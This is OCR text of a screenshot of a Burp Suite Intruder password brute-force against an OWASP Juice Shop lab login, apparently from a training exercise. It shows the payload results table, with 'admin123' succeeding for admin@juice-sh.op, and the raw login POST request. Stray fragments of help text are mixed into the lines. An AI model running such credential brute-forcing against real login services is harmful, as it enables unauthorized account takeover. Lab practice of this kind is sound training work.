 Intruder attack 4
Attack Save Columns
he number of payload sets depends on th
different ways.
Results Target Positions Payloads Options
Payload count: 1,049
Filter: Showing all items ?
Request count: 1,049
Request Payload Status Error Timeout Length Comment
117 admin123 200 1159
0 401 362
1 ------ 401 362
2 0 401 362
e list of strings that are used as payloads
3 00000 401 362
4 000000 401 362
5 0000000 401 362
6 00000000 401 362
7 0987654321 401 362
8 1 401 362
9 1111 401 362
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.149.189
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
essing tasks on each payload before it is
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://10.10.149.189
10 Connection: close
11 Referer: http://10.10.149.189/
12 Cookie: io=1_vn8WDAUVuevCI9AAAA; language=en; cookieconsent_status=dismiss
13
14 {
"email":"admin@juice-sh.op",
? Search... 0 matches
Paused